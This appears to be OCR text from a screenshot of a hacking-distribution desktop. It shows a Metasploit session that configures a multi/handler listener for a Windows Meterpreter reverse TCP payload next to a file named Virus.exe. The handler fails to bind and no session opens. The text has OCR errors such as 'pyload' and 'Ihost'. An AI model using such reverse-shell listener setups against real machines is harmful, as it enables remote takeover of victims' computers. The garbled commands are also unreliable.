 Applications Places System
Mon May 5, 10:45 AM
Virus.exe
Terminal
File Edit View Terminal Help
collisions:0 txqueuelen:0
RX bytes:39925658 (39.9 MB) TX bytes:39925658 (39.9 MB)
msf > use exploit/multi/handler
msf exploit(handler) > set pyload windows/meterpreter/reverse_tcp
pyload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set Ihost 10.10.10.9
Ihost => 10.10.10.9
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 10.10.10.9:4444
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[-] Handler failed to bind to 10.10.10.9:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed: Rex::AddressInUse The address is already in use (0.0.0.0:444
4).
msf exploit(handler) > sessions -i 1
[-] Invalid session id
msf exploit(handler) >
<< r3
the quieter you become, the more you are able to hear